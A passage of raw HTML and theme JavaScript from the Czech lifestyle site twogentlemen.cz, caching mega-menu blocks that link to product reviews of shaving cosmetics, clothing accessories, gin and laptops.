\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="1217" href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
